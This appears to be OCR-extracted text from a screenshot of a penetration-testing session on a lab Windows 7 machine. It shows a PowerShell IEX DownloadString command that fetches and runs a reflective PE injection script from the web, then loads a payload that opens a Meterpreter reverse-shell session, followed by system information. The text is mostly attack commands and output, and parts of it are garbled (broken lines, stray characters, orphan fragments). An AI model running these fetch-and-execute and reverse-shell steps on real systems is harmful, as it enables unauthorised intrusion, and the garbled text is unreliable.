 PS C:\Users\TT> IEX (New-Object Net.WebClient).DownloadString("https://raw.githu
busercontent.com/clymb3r/PowerShell/master/Invoke-ReflectivePEInjection/Invoke-R
eflectivePEInjection.ps1")
PS C:\Users\TT> Invoke-ReflectivePEInjection -PEUrl http://192.168.79.128/win_64
半:
[*] Started reverse TCP handler on 192.168.79.128:9999
[*] Sending stage (205891 bytes) to 192.168.79.1
[*] Meterpreter session 1 opened (192.168.79.128:9999 -> 192.168.79.1:62
2018-04-29 13:19:20 -0400
ools-distrib
meterpreter > sysinfo
Computer : TT-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64